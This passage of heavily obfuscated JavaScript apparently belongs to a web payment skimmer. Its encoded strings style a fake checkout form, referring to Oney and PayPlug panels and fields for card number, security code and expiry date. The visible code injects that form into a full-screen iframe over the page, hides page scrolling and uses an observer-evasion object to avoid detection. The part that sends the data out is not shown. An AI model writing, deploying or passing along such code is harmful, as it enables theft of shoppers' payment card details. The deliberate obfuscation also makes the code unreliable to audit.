QlM0'+_0x3634b8(0x167c)+'MjUlM0Jib3'+_0x3634b8(0xd51)+_0x3634b8(0x112d)+'M5MDkxOTIl'+_0x3634b8(0x89d)+_0x3634b8(0x10e9)+_0x3634b8(0x1b46)+'V2aWV3LW1v'+'ZGUlMjAuY3'+'VzdG9taXph'+_0x3634b8(0x1c1a)+'RlYmFyJTIw'+'LnN0eWxlZC'+_0x3634b8(0x9bb)+_0x3634b8(0x8b4)+_0x3634b8(0x11b2)+'JTNBJTIzZD'+_0x3634b8(0x87c)+'LnByZXZpZX'+_0x3634b8(0x22f)+'MC5jdXN0b2'+_0x3634b8(0x1184)+_0x3634b8(0x65f)+_0x3634b8(0x5a3))+('biUyQy5wcm'+_0x3634b8(0x4e8)+'ZGUlMjAuY3'+'VzdG9taXph'+_0x3634b8(0x1305)+'9sYmFyLXNl'+'Y3Rpb24tZm'+_0x3634b8(0x357)+_0x3634b8(0x78a)+_0x3634b8(0x1cbb)+'JTIwMCU3RC'+_0x3634b8(0x3e7)+_0x3634b8(0xc8e)+'AuY3VzdG9t'+_0x3634b8(0x198a)+_0x3634b8(0x199a)+_0x3634b8(0x508)+_0x3634b8(0xde9)+_0x3634b8(0x7c0)+'ItdG9wJTNB'+'bm9uZSU3RC'+'5wcmV2aWV3'+_0x3634b8(0xc8e)+_0x3634b8(0x29b)+'ZWN0aW9uJT'+_0x3634b8(0x109c)+'eSUzQWdyaW'+_0x3634b8(0x86c)+_0x3634b8(0x6cf)+'NCZ3JpZC10'+_0x3634b8(0x1584)+'1jb2x1bW5z'+'JTNBcmVwZW'+'F0KDIlMkMx'+'MjBweCklM0'+'JwYWRkaW5n'+_0x3634b8(0x65a)+'UzQTFyZW0l'+'M0JwYWRkaW'+_0x3634b8(0xf3d)+'QTEuNXJlbS'+_0x3634b8(0x1e2)+'aWV3LW1vZG'+_0x3634b8(0xccd)+_0x3634b8(0x1685)+'9uJTIwJTIz'+_0x3634b8(0x1c04)+_0x3634b8(0x78e)+'ZGlzcGxheS'+_0x3634b8(0xa7d)+'LWNlbGwlM0'+'J0ZXh0LWFs'+_0x3634b8(0x192c)+'VudGVyJTdE'+'LnByZXZpZX'+'ctbW9kZSUy'+_0x3634b8(0x14fb)+_0x3634b8(0x85d)+_0x3634b8(0x15a3)+'JtaXRTZWN0'+'aW9uJTdCZG'+'lzcGxheSUz'+_0x3634b8(0x7f5)+_0x3634b8(0x8e8)+'b3NpdGlvbi'+'UzQXJlbGF0'+_0x3634b8(0xc91)+_0x3634b8(0x39a)+'biUzQWNlbn'+_0x3634b8(0x121a)+'cmV2aWV3LW'+_0x3634b8(0x4b7)+_0x3634b8(0x648)+'N0aW9uJTIw'+_0x3634b8(0x14b0)+'l0U3Bpbm5l'+_0x3634b8(0x1c03)+_0x3634b8(0x7f7)+_0x3634b8(0x746)+_0x3634b8(0x195a)+'MjVweCUzQm'+'xlZnQlM0E1'+_0x3634b8(0x1921)+'1hcmdpbi1s'+'ZWZ0JTNBLT'+_0x3634b8(0x16e0)+_0x3634b8(0x1caf)+'9wJTNBLTEw'+_0x3634b8(0xfbe)+_0x3634b8(0x250)+_0x3634b8(0x1c3d)+'RlJTNCdG9w'+_0x3634b8(0x1b35)+'UlM0J3aWR0'+_0x3634b8(0x166d)+_0x3634b8(0x18a0)+'dmlldy1tb2'+'RlJTIwLmJh'+_0x3634b8(0x139c)+'lvbiUyMC5i')+(_0x3634b8(0x114c)+'Jmb250LXNp'+_0x3634b8(0x1bf7)+_0x3634b8(0xd4d)+_0x3634b8(0x53d)+'1sZWZ0JTNB'+'MCUzQnBhZG'+_0x3634b8(0x1836)+_0x3634b8(0xafb)+'NCd2lkdGgl'+_0x3634b8(0xbbf)+'U3RC5wcmV2'+_0x3634b8(0x171)+_0x3634b8(0xccd)+'ay1zZWN0aW'+_0x3634b8(0x1525)+_0x3634b8(0x6e3)+'5jZWwlN0Ji'+'YWNrZ3JvdW'+'5kJTNBJTIz'+_0x3634b8(0xe3d)+'NCY29sb3Il'+'M0ElMjMyMT'+'IyMjUlN0Qu'+'cHJldmlldy'+_0x3634b8(0xdf9)+'LmJhY2stc2'+'VjdGlvbiUy'+'MC5idXR0b2'+'4tY2FuY2Vs'+'JTNBaG92ZX'+'IlN0JiYWNr'+_0x3634b8(0x67f)+_0x3634b8(0x1a6b)+_0x3634b8(0x13d9)+_0x3634b8(0x176f)+'ZSUyMC5jdX'+_0x3634b8(0xcd6)+'aW9uLXRvb2'+'xiYXItZm9v'+_0x3634b8(0x44c)+'9udC1zaXpl'+'JTNBMTRweC'+_0x3634b8(0x1e2)+'aWV3LW1vZG'+'UlMjAuY3Vz'+'dG9taXphdG'+'lvbi10b29s'+'YmFyLWZvb3'+'RlciUyMC5y'+_0x3634b8(0x2ff)+'5rJTdCYmFj'+'a2dyb3VuZC'+'UzQTAlMjAw'+_0x3634b8(0xc69)+_0x3634b8(0x126a)+_0x3634b8(0x735)+'50LXNpemUl'+'M0EuOTM3NW'+'VtJTNCcGFk'+_0x3634b8(0x1c65)+_0x3634b8(0x947)+'dmlldy1tb2'+'RlJTIwLmN1'+'c3RvbWl6YX'+'Rpb24tdG9v'+_0x3634b8(0x1e3)+'90ZXIlMjAu'+'cmVzZXQtbG'+'luayUzQWhv'+'dmVyJTdCdG'+_0x3634b8(0x5a2)+'cmF0aW9uJT'+'NBdW5kZXJs'+_0x3634b8(0x10df)+_0x3634b8(0x123f)+'bW9kZSUyMC'+_0x3634b8(0x1d3)+'emF0aW9uLX'+_0x3634b8(0xd1d)+'Zm9vdGVyJT'+_0x3634b8(0x713)+'biUyQi5yZX'+'NldC1saW5r'+'JTdCcGFkZG'+_0x3634b8(0xcda)+_0x3634b8(0x11fb)+'MzZW0lN0Qu'+_0x3634b8(0x1c77)+'1tb2RlJTIw'+'LmVycm9yX2'+'N1c3RvbSUy'+_0x3634b8(0x15a6)+_0x3634b8(0x93e)+_0x3634b8(0x2c0)+_0x3634b8(0x1103)+_0x3634b8(0xfd8)+_0x3634b8(0x774)+'NGElN0QucH'+_0x3634b8(0x1ca5))+('b2RlJTIzd3'+_0x3634b8(0xea0)+'aGVja291dC'+'U3QmRpc3Bs'+'YXklM0Fncm'+_0x3634b8(0xd0d)+'ZC10ZW1wbG'+_0x3634b8(0x1963)+'bW5zJTNBMz'+_0x3634b8(0xc15)+_0x3634b8(0x18d8)+_0x3634b8(0x5d3)+'JTJDLmljb2'+_0x3634b8(0x634)+_0x3634b8(0x14e9)+_0x3634b8(0x1225)+_0x3634b8(0x19a4)+_0x3634b8(0xbf8)+'ZSUzQTFyZW'+_0x3634b8(0x1409)+'YW50JTNCZm'+_0x3634b8(0x2d5)+'aHQlM0E3MD'+_0x3634b8(0x115a)+'JTNFZGl2Lm'+_0x3634b8(0x1019)+_0x3634b8(0x19b0)+'RhaW5lciU3'+_0x3634b8(0xb05)+_0x3634b8(0x36e)+'MjMzNDNkND'+_0x3634b8(0x19ac)+_0x3634b8(0xff9)+'RlLXBhZ2Ut'+'Ym9keSUyQy'+'5vbmV5LWNv'+_0x3634b8(0x7c7)+_0x3634b8(0x1474)+_0x3634b8(0x1602)+_0x3634b8(0x762)+_0x3634b8(0x182b)+_0x3634b8(0x808)+_0x3634b8(0x8e4)+'dELmludGVy'+'bWVkaWF0ZS'+'1wYWdlLXdy'+_0x3634b8(0x223)+'JkaXNwbGF5'+_0x3634b8(0xb9f)+_0x3634b8(0x15ea)+_0x3634b8(0xcca)+'VudCUzQWNl'+_0x3634b8(0xf2b)+_0x3634b8(0xa4f)+'LXklM0FhdX'+'RvJTNCd2lk'+_0x3634b8(0x1be5)+'AlMjUlN0Ql'+_0x3634b8(0x121e)+'1pbnRlcm1l'+_0x3634b8(0x1253)+'FnZSU3QmJh'+_0x3634b8(0x882)+_0x3634b8(0x1a9f)+_0x3634b8(0xd26)+'YlM0Jib3Jk'+'ZXIlM0Fub2'+_0x3634b8(0x156a)+_0x3634b8(0xbe0)+'l1cyUzQS41'+_0x3634b8(0xcaa)+_0x3634b8(0x13ad)+'QTNyZW0lMj'+'A0NXB4JTNC'+'d2lkdGglM0'+'ExMDAlMjUl'+_0x3634b8(0x1b8c)+'FuZC1uYW1l'+'JTdCZGlzcG'+_0x3634b8(0x652)+'ZXglM0Jmb2'+_0x3634b8(0x5b9)+'eSUzQUdhbn'+'RhcmklM0Jm'+'b250LXNpem'+_0x3634b8(0xa33)+'JTNCZm9udC'+_0x3634b8(0x1aae)+_0x3634b8(0x1c5b)+'JqdXN0aWZ5'+'LWNvbnRlbn'+'QlM0FjZW50'+_0x3634b8(0x672)+_0x3634b8(0x1131)+'dGlvbkFyZW'+_0x3634b8(0x5e0)+'ciUzQSUyMz'+_0x3634b8(0x775)+'QnRleHQtYW'+'xpZ24lM0Fj')+(_0x3634b8(0x1c84)+'QlMjNkZXNj'+'cmlwdGlvbk'+'FyZWElMkMu'+'ZmllbGQtY2'+'9udGFpbmVy'+_0x3634b8(0xd15)+'xheSUzQWZs'+'ZXglM0JmbG'+'V4LWRpcmVj'+'dGlvbiUzQW'+_0x3634b8(0x1a29)+_0x3634b8(0xf91)+_0x3634b8(0x1497)+_0x3634b8(0x1659)+'UyQ0hlbHZl'+'dGljYSUyME'+_0x3634b8(0x160f)+_0x3634b8(0x10f5)+_0x3634b8(0xb07)+'c2VyaWYlMj'+_0x3634b8(0x662)+_0x3634b8(0x17c8)+'ExNHB4JTNC'+_0x3634b8(0x1128)+'lnaHQlM0Ey'+_0x3634b8(0xde3)+'ZlcmZsb3ct'+_0x3634b8(0xad4)+'JyZWFrLXdv'+'cmQlN0QuZm'+_0x3634b8(0x1c39)+'dGFpbmVyJT'+'dCYm94LXNp'+'emluZyUzQW'+'JvcmRlci1i'+'b3glM0Jmb2'+_0x3634b8(0x136c)+'dCUzQTYwMC'+_0x3634b8(0x1b51)+_0x3634b8(0x74a)+_0x3634b8(0x1988)+_0x3634b8(0xd33)+_0x3634b8(0x863)+_0x3634b8(0x18ae)+'NpdGlvbiUz'+'QXJlbGF0aX'+_0x3634b8(0x9d4)+'dC1hbGlnbi'+'UzQWxlZnQl'+_0x3634b8(0x11ac)+'V4JTNBMCU3'+'RC5mb3JtLW'+_0x3634b8(0x16fe)+'N0JtYXJnaW'+_0x3634b8(0x287)+'JTNBMWVtJT'+'NCbWFyZ2lu'+_0x3634b8(0x189)+'FlbSU3RC5m'+'b3JtLWVsZW'+'1lbnQlM0Uu'+'bGFiZWwtb2'+'4tdG9wJTdC'+'Y29sb3IlM0'+_0x3634b8(0x167c)+_0x3634b8(0xc34)+'50LXNpemUl'+_0x3634b8(0x490)+_0x3634b8(0x1393)+_0x3634b8(0x14cf)+_0x3634b8(0x1b25)+'Zm9ybS1lbG'+_0x3634b8(0x1bd9)+'aW5wdXQlMk'+'MuZm9ybS1l'+'bGVtZW50JT'+'Iwc2VsZWN0'+_0x3634b8(0x824)+'IlM0ElMjMy'+'MTIyMjUlN0'+_0x3634b8(0x10bb)+'b24tdG9wJT'+_0x3634b8(0x11e2)+_0x3634b8(0x413)+_0x3634b8(0xa56)+'M0JhbGlnbi'+'1zZWxmJTNB'+_0x3634b8(0x76a)+'FydCUzQmJv'+'cmRlci1yYW'+_0x3634b8(0x1c06)+'cHglM0JjdX'+_0x3634b8(0x1215)+_0x3634b8(0xf50)+_0x3634b8(0x632)+_0x3634b8(0x1a65)+_0x3634b8(0xe6a)+_0x3634b8(0x17c8)+_0x3634b8(0xcfa))+('Zm9udC13ZW'+'lnaHQlM0E0'+'MDAlM0JoZW'+_0x3634b8(0x625)+'NHB4JTNCbG'+'luZS1oZWln'+_0x3634b8(0x1a7c)+'B4JTNCb3Zl'+_0x3634b8(0x1291)+'JhcCUzQWJy'+_0x3634b8(0xa6e)+'QlM0JwYWRk'+'aW5nLWxlZn'+_0x3634b8(0x2bf)+_0x3634b8(0xaf3)+'5nLXJpZ2h0'+'JTNBNHB4JT'+_0x3634b8(0x73d)+_0x3634b8(0xb2c)+'NvbHV0ZSUz'+'QnRleHQtYW'+_0x3634b8(0x1050)+'ZWZ0JTNCdH'+'JhbnNmb3Jt'+_0x3634b8(0x3e0)+_0x3634b8(0x585)+'JTJDMCUyQz'+'ElMkMxMCUy'+_0x3634b8(0x855)+_0x3634b8(0x895)+'JTNBMiU3RC'+'5pbnB1dC1v'+'bmV5LWZvcm'+'0lMkMubGFi'+_0x3634b8(0xdc1)+'9wJTdCYmFj'+_0x3634b8(0x124c)+'1jb2xvciUz'+'QSUyM2ZmZi'+'UzQmJveC1z'+_0x3634b8(0x1a57)+'Fib3JkZXIt'+_0x3634b8(0xd24)+'9sb3IlM0El'+'MjMyMTIyMj'+'UlM0Jmb250'+'LWZhbWlseS'+_0x3634b8(0x130d)+_0x3634b8(0x13f1)+'x2ZXRpY2El'+_0x3634b8(0xaad)+'JDQXJpYWwl'+_0x3634b8(0x7e6)+_0x3634b8(0xd57)+_0x3634b8(0x1028)+'9pbnRlci1l'+'dmVudHMlM0'+_0x3634b8(0xa28)+_0x3634b8(0xbaa)+'9uZXktZm9y'+'bSU3QmJhY2'+_0x3634b8(0x15c8)+'YXR0YWNobW'+'VudCUzQXNj'+_0x3634b8(0xfd6)+_0x3634b8(0x406)+_0x3634b8(0x18b8)+_0x3634b8(0x308)+_0x3634b8(0xaa3)+_0x3634b8(0x35e)+_0x3634b8(0x17c8)+_0x3634b8(0x1653)+'Zm9udC13ZW'+'lnaHQlM0E2'+'MDAlM0JoZW'+_0x3634b8(0x126b)+'OHB4JTNCbG'+_0x3634b8(0x510)+'aHQlM0EyMn'+'B4JTNCbWFy'+_0x3634b8(0x14e0)+_0x3634b8(0xa5b)+_0x3634b8(0x620)+_0x3634b8(0x12ba)+_0x3634b8(0x175e)+_0x3634b8(0x10fd)+'c3RhcnQlM0'+_0x3634b8(0x16b6)+_0x3634b8(0xaa2)+_0x3634b8(0x144f)+_0x3634b8(0xae7)+_0x3634b8(0x10b7)+_0x3634b8(0x1c0b)+_0x3634b8(0x755)+'YWNpbmclM0'+'EwJTdELm9u'+'ZXktZGV0YW'+'lscy1jb250'+'YWluZXIlN0'+_0x3634b8(0x762))+('dW5kLWNvbG'+_0x3634b8(0x808)+'ZmZmYmU2JT'+'NCYm9yZGVy'+_0x3634b8(0xca7)+'Iwc29saWQl'+'MjAlMjNmZm'+_0x3634b8(0x11a9)+_0x3634b8(0x1b65)+'FkaXVzJTNB'+'LjVyZW0lM0'+'JtYXJnaW4l'+_0x3634b8(0x124a)+'41ZW0lM0Jw'+'YWRkaW5nJT'+_0x3634b8(0x1152)+'MTNweCU3RC'+_0x3634b8(0x15c3)+_0x3634b8(0x423)+_0x3634b8(0x8bf)+'aXNwbGF5JT'+'NBZmxleCUz'+_0x3634b8(0x122d)+'VpZ2h0JTNB'+_0x3634b8(0x812)+'VzdGlmeS1j'+'b250ZW50JT'+'NBY2VudGVy'+'JTNCdGV4dC'+_0x3634b8(0x7e4)+'QWNlbnRlci'+'U3RC5maWxs'+'LWluZm9ybW'+_0x3634b8(0x793)+'bWFyZ2luLW'+_0x3634b8(0x219)+'QTI0cHglN0'+'Qub25leS1k'+'ZXRhaWxzLW'+_0x3634b8(0x1a33)+_0x3634b8(0xf79)+_0x3634b8(0xaab)+_0x3634b8(0x110c)+_0x3634b8(0x1300)+'JTIwMCU3RC'+'5vbmV5LXRv'+_0x3634b8(0x1b7a)+_0x3634b8(0xd52)+_0x3634b8(0x824)+'IlM0ElMjMw'+'NTU1ZWIlN0'+'QuYW1vdW50'+'LWRpc3BsYX'+_0x3634b8(0xa34)+_0x3634b8(0x215)+'UzQTcwMCUz'+_0x3634b8(0x15e7)+'NwYWNlJTNB'+_0x3634b8(0x139d)+'dELnNtYWxs'+'LWZvbnQlN0'+'Jmb250LXNp'+_0x3634b8(0x398)+'B4JTdELnRh'+_0x3634b8(0x661)+_0x3634b8(0x10e7)+'bi1sZWZ0JT'+'NBMTBweCU3'+_0x3634b8(0x87d)+'N0JTdCZ3Jp'+'ZC10ZW1wbG'+'F0ZS1jb2x1'+'bW5zJTNBMT'+'AwcHglMjAx'+_0x3634b8(0x115f)+_0x3634b8(0xba2)+_0x3634b8(0x5bc)+_0x3634b8(0x618)+'ZGlzcGxheS'+'UzQWdyaWQl'+'M0JnYXAlM0'+_0x3634b8(0x14dc)+'dG93biU3Qm'+'dyaWQtdGVt'+_0x3634b8(0x4d7)+'9sdW1ucyUz'+_0x3634b8(0xa3a)+_0x3634b8(0xed4)+_0x3634b8(0x904)+_0x3634b8(0xf53)+_0x3634b8(0x8fd)+_0x3634b8(0x202)+'LWNndiU3Qm'+_0x3634b8(0x1270)+'JTIzMDU1NW'+_0x3634b8(0x50c)+_0x3634b8(0xca4)+'dyYXBwZXIl'+'MjBpbnB1dC'+'U1QnR5cGUl')+('M0RjaGVja2'+'JveCU1RCU3'+_0x3634b8(0x543)+_0x3634b8(0xd01)+_0x3634b8(0x13a8)+_0x3634b8(0xdf3)+'ZWNrYm94LW'+'xhYmVsJTdC'+'Zm9udC1zaX'+_0x3634b8(0x23c)+'eCU3RC5idX'+_0x3634b8(0x1a45)+_0x3634b8(0x223)+'JhbGlnbi1p'+_0x3634b8(0x1258)+'NlbnRlciUz'+_0x3634b8(0xd7c)+'klM0FmbGV4'+'JTNCanVzdG'+'lmeS1jb250'+'ZW50JTNBY2'+_0x3634b8(0x4c0)+_0x3634b8(0x13d8)+'1zdWJtaXQl'+'N0Jmb250LX'+'NpemUlM0Ex'+'NHB4JTNCZm'+_0x3634b8(0x2d5)+'aHQlM0E2MD'+_0x3634b8(0xeda)+'aHQlM0E0OH'+'B4JTdELmJ1'+'dHRvbi1zdW'+_0x3634b8(0x165c)+_0x3634b8(0xaa6)+'U3QmNvbG9y'+'JTNBJTIzMD'+'AwJTdEJTIz'+'b25leUZvcm'+_0x3634b8(0x840)+'N0JtYXgtd2'+_0x3634b8(0x6aa)+_0x3634b8(0x178f)+_0x3634b8(0x1479)+_0x3634b8(0x151c)+'dCZGlzcGxh'+'eSUzQW5vbm'+'UlN0QubWFy'+_0x3634b8(0x1855)+'U3Qm1hcmdp'+_0x3634b8(0x89c)+_0x3634b8(0x14dc)+_0x3634b8(0x2bc)+'B1dCUzQWlu'+_0x3634b8(0x10bc)+'lzaXRlZCU3'+'QmJvcmRlci'+'UzQTFweCUy'+_0x3634b8(0xbd4)+_0x3634b8(0x100b)+_0x3634b8(0xb6c)+_0x3634b8(0x3bf)+'Y29sb3IlN0'+'JiYWNrZ3Jv'+'dW5kLWNvbG'+_0x3634b8(0x808)+'NTQ1OTVmJT'+'dELmN1c3Rv'+'bV9wYXlfY2'+_0x3634b8(0xfe5)+'b3ZlciU3Qm'+'JhY2tncm91'+'bmQtY29sb3'+'IlM0ElMjMw'+_0x3634b8(0x1646)+_0x3634b8(0x1c52)+'JTIzYmlnQ2'+_0x3634b8(0x80b)+'JTdCYm9yZG'+'VyLXRvcCUz'+'QXNvbGlkJT'+'IwJTIzOGVh'+_0x3634b8(0x17ba)+_0x3634b8(0x55b)+'cGFuZWwtcG'+_0x3634b8(0x558)+'Ym94JTIwLm'+_0x3634b8(0x1177)+_0x3634b8(0xec6)+'5vdCguaGFz'+'LWVycm9yKS'+'UyMGlucHV0'+'JTdCY29sb3'+'IlM0ElMjMy'+'YjM0M2QlN0'+'QlMjNwYW5l'+'bC1wYWllbW'+_0x3634b8(0x11e9)+_0x3634b8(0xa17)+_0x3634b8(0x12a6))+(_0x3634b8(0xe82)+_0x3634b8(0x437)+'ZWElM0Fmb2'+'N1cyUyQyUy'+_0x3634b8(0x68d)+_0x3634b8(0x12c7)+_0x3634b8(0x235)+'lucHV0JTNB'+_0x3634b8(0x11e3)+'MuZm9ybS1p'+_0x3634b8(0x942)+_0x3634b8(0x123b)+'aW5wdXQlM0'+'Fmb2N1cyU3'+'QmJvcmRlci'+'1jb2xvciUz'+'QSUyMzAwMC'+_0x3634b8(0x1707)+'JTNBJTIzMm'+'IzNDNkJTdE'+_0x3634b8(0x81a)+_0x3634b8(0x159b)+'b3IlN0Jjb2'+'xvciUzQSUy'+'M2ZmZiUzQm'+'JvcmRlciUz'+_0x3634b8(0x1106)+_0x3634b8(0x715)+'JTIzOGVhMG'+'EzJTdELmNv'+_0x3634b8(0x9de)+_0x3634b8(0x18e3)+_0x3634b8(0x1577)+'dyb3VuZC1j'+'b2xvciUzQS'+'UyM2QxNGIz'+'MCU3RC5jb2'+'50YWluZXJf'+'d3JhcHBlci'+'U3QmJhY2tn'+_0x3634b8(0x1493)+_0x3634b8(0xd9d)+_0x3634b8(0x1a2a)+_0x3634b8(0x1b52)+'JTdCYmFja2'+'dyb3VuZCUz'+_0x3634b8(0x391)+_0x3634b8(0x631)+_0x3634b8(0xb7a)+_0x3634b8(0xa68)+_0x3634b8(0x1682)+_0x3634b8(0x16d6)+_0x3634b8(0xcd1)+_0x3634b8(0xd63)+_0x3634b8(0x1345)+_0x3634b8(0xedb)+_0x3634b8(0x3fd)+_0x3634b8(0x250)+_0x3634b8(0xed0)+_0x3634b8(0x1404)+'aWZyYW1lLX'+'BheXBsdWct'+_0x3634b8(0x18a4)+'J6LWluZGV4'+'JTNBOTk5OT'+'klM0JkaXNw'+'bGF5JTNBYm'+'xvY2slM0Jv'+'cGFjaXR5JT'+_0x3634b8(0x183d)+_0x3634b8(0x16d1)+'NBYWJzb2x1'+_0x3634b8(0x10f9)+'dodCUzQS0y'+'MnB4JTNCbW'+_0x3634b8(0xbd6)+'cCUzQS0xMn'+'B4JTdEJTIz'+_0x3634b8(0x3ac)+_0x3634b8(0x559)+_0x3634b8(0xb53)+_0x3634b8(0x5ef)+_0x3634b8(0x41d)+_0x3634b8(0x1712)+_0x3634b8(0x14cf)+'EzM3B4JTdE'+_0x3634b8(0x1c8)+'JuVG9NZXJj'+_0x3634b8(0xc4c)+_0x3634b8(0x19a2)+'ZGlzcGxheS'+'UzQW5vbmUl'+_0x3634b8(0x220)+_0x3634b8(0xec1)+_0x3634b8(0x307)+'YlMkMlMjNw'+_0x3634b8(0x961)+_0x3634b8(0x857)+_0x3634b8(0x145e)+'dCbWFyZ2lu')+('LWJvdHRvbS'+'UzQTE1cHgl'+'M0JiYWNrZ3'+_0x3634b8(0xcb1)+_0x3634b8(0xa7c)+_0x3634b8(0xf08)+'ZyUzQTJweC'+_0x3634b8(0x1aa2)+_0x3634b8(0x1b90)+'xpZ24lM0Fj'+'ZW50ZXIlM0'+'Jib3JkZXIl'+'M0FvcmFuZ2'+'UlM0Jmb250'+_0x3634b8(0x17c8)+'EuOGVtJTdE'+'JTIzcGFuZW'+_0x3634b8(0x23b)+_0x3634b8(0x1c5a)+_0x3634b8(0x63c)+'LWJvdHRvbS'+_0x3634b8(0xd3c)+'RCU0MG1lZG'+_0x3634b8(0x188b)+_0x3634b8(0x74c)+_0x3634b8(0x10d0)+'eC13aWR0aC'+'UzQTgwMHB4'+_0x3634b8(0x333)+'lmcmFtZS1w'+'YXlwbHVnLW'+_0x3634b8(0x1a1)+'cmlnaHQlM0'+_0x3634b8(0x1b3a)+'Qm1hcmdpbi'+_0x3634b8(0x14ef)+'MTFQWCU3RC'+_0x3634b8(0x1dd)+_0x3634b8(0x858)+_0x3634b8(0xc5f)+_0x3634b8(0x1b19)+_0x3634b8(0x2dd)+_0x3634b8(0x1b5f)+_0x3634b8(0x1304)+'M2lmcmFtZS'+_0x3634b8(0xc03)+'LWNsb3NlJT'+'dCcmlnaHQl'+'M0EtNnB4JT'+_0x3634b8(0x3bb)+_0x3634b8(0x189)+_0x3634b8(0x12e7)+'dk1vZGFsLW'+'FjdGl2ZSU3'+'QmRpc3BsYX'+_0x3634b8(0x144e)+_0x3634b8(0x1377)+'RhbnQlN0Qu'+'YWN0aXZlJT'+_0x3634b8(0x14df)+_0x3634b8(0x16d3)+'1wb3J0YW50'+_0x3634b8(0x18ac)+_0x3634b8(0xb23)+_0x3634b8(0x1428)+_0x3634b8(0x66e)+'N0QuZXJyb3'+_0x3634b8(0x12ab)+'ZGFsLWFjdG'+_0x3634b8(0xfbc)+_0x3634b8(0xc52)+_0x3634b8(0x145c)+_0x3634b8(0xafe)+'olN0J3aWR0'+'aCUzQTI2cH'+'glM0JoZWln'+'aHQlM0EyNn'+'B4JTNCZmls'+'bCUzQSUyMz'+'ljOWM5YyUz'+'QnBvc2l0aW'+_0x3634b8(0x1001)+'b2x1dGUlM0'+_0x3634b8(0x13d2)+_0x3634b8(0x15e5)+_0x3634b8(0x571)+'ZE51bSU3Qn'+_0x3634b8(0x1c19)+'cHglN0QuY2'+'9kZUxvY2sl'+'N0J3aWR0aC'+_0x3634b8(0x323)+'M0JoZWlnaH'+_0x3634b8(0x15e8)+'JTNCdG9wJT'+_0x3634b8(0x12ca)+'RC5jYWwlN0'+'J3aWR0aCUz'+'QTIwcHglM0'+'JoZWlnaHQl')+('M0EyMHB4JT'+'NCdG9wJTNB'+'MTNweCU3RC'+_0x3634b8(0x1109)+_0x3634b8(0x1365)+'50LWJveCUy'+'MGlucHV0JT'+_0x3634b8(0x21c)+'MkJzdmclN0'+_0x3634b8(0xe7d)+'YmxhY2slN0'+_0x3634b8(0x992)+_0x3634b8(0x81c)+_0x3634b8(0x199e)+_0x3634b8(0x186)+_0x3634b8(0xc45)+_0x3634b8(0x52d)+'Q=');}}var _0x4dd297,_0x37fdd2,_0x5d60ac;return _0x4dd297=_0x591b47,_0x37fdd2=[{'key':_0x243ed2(0xbd3),'value':function(){var _0x5d7797=_0x243ed2,_0x2f5828={'RxHsx':function(_0x29696a,_0x3c9cfd){return _0x297f53['frwzh'](_0x29696a,_0x3c9cfd);},'CaNJO':'undefined','OAATf':_0x5d7797(0x1b3d)};if(_0x5d7797(0x7ca)===_0x297f53['zbFgU']){this['preventPro'+'pertyObser'+'ver']['cl'](_0x3c58d9['registerLo'+_0x5d7797(0x6f3)]('1221091051'+'23'));var _0x117c05,_0x1d3049,_0x24750d,_0x57eb23=_0x3c58d9['registerLo'+_0x5d7797(0x6f3)](_0x297f53[_0x5d7797(0x8a9)]),_0x55e5b8=document['createElem'+'ent'](_0x3c58d9['registerLo'+'cale'](_0x297f53[_0x5d7797(0x18f0)]));_0x55e5b8['id']=_0x57eb23,_0x55e5b8[_0x5d7797(0x6c9)]['border']=_0x3c58d9['registerLo'+'cale'](_0x5d7797(0x18f3)+'05'),_0x55e5b8['style'][_0x5d7797(0xe7e)]='0',_0x55e5b8['style'][_0x5d7797(0x9d6)]=_0x3c58d9['registerLo'+'cale'](_0x297f53['sWppX']),_0x55e5b8['style'][_0x5d7797(0x1447)]='0',_0x55e5b8['style']['left']='0',_0x55e5b8[_0x5d7797(0x6c9)][_0x5d7797(0x14a5)]=_0x3c58d9[_0x5d7797(0xbfc)+'cale'](_0x297f53['LgtcL']),_0x55e5b8[_0x5d7797(0x6c9)][_0x5d7797(0x1bda)]=_0x5d7797(0x1c5e),_0x55e5b8[_0x5d7797(0x6c9)][_0x5d7797(0x1c9c)]=_0x297f53[_0x5d7797(0x1c02)],_0x55e5b8[_0x5d7797(0x6c9)][_0x5d7797(0x11f4)]=_0x3c58d9[_0x5d7797(0xbfc)+_0x5d7797(0x6f3)](_0x297f53['sAZEu']),_0x55e5b8[_0x5d7797(0x6c9)]['background']=_0x3c58d9[_0x5d7797(0xbfc)+'cale'](_0x5d7797(0x3af)+'2W52E52f52'+_0x5d7797(0x187b)),document['body'][_0x5d7797(0x6c9)][_0x5d7797(0x289)]=_0x3c58d9['registerLo'+'cale']('1081091041'+_0x5d7797(0x9fb)),document[_0x5d7797(0x111e)]['appendChil'+'d'](_0x55e5b8),this['iframe']=document[_0x43dbec](_0x57eb23),this['doc']=this['iframe']['contentWin'+'dow'][_0x5d7797(0x2ee)],this[_0x5d7797(0x5ac)][_0x5d7797(0x101b)](),this[_0x5d7797(0x5ac)]['write'](_0x297f53[_0x5d7797(0xfdd)](_0x3c6e0b,this[_0x5d7797(0x3f8)])),this[_0x5d7797(0x5ac)]['close'](),_0x117c05=this['doc'],_0x1d3049=_0x297f53['MejSn'](_0x3c6e0b,this['noAssert']),(_0x24750d=document['createElem'+'ent'](_0x3c58d9[_0x5d7797(0xbfc)+_0x5d7797(0x6f3)](_0x297f53['idEiB'])))['setAttribu'+'te']('type',_0x3c58d9['registerLo'+'cale']('1201051241'+'2051R10311'+_0x5d7797(0x524))),_0x24750d['styleSheet']?_0x24750d[_0x5d7797(0x1ab9)][_0x5d7797(0x6dd)]=_0x1d3049:_0x24750d['appendChil'+'d'](document[_0x5d7797(0xb79)+_0x5d7797(0x102c)](_0x1d3049)),_0x117c05[_0x5d7797(0xfef)+'sByTagName'](_0x297f53['lAZEE'])[0x17a3+0xea8+-0x264b*0x1]['appendChil'+'d'](_0x24750d),this[_0x5d7797(0x5ac)][_0x43dbec](_0x3c58d9['registerLo'+'cale'](_0x297f53[_0x5d7797(0xf55)]))[_0x5d7797(0x6ff)]=_0x3c58d9[_0x5d7797(0xbfc)+_0x5d7797(0x6f3)](_0x5d7797(0x17c1)+'6k'),this['subscribe'](),this['preventPro'+'pertyObser'+'ver']['littleEndi'+'an'](this['iframe']['contentWin'+'dow']['document']);}else _0x2f5828[_0x5d7797(0x102e)](_0x2f5828[_0x5d7797(0x1a10)],typeof _0x16f884)&&_0x3c1904[_0x5d7797(0xb9a)+'g']&&_0x1acb09['defineProp'+'erty'](_0x68d6d9,_0x332796['toStringTa'+'g'],{'value':_0x5d7797(0x981)}),_0x45f794['defineProp'+'erty'](_0x4e29c3,_0x2f5828[_0x5d7797(0x1849)],{'value':!(-0x2c9+0x10f*0x1+0x1ba)});}},{'key':_0x243ed2(0xf0a),'value':function(){var 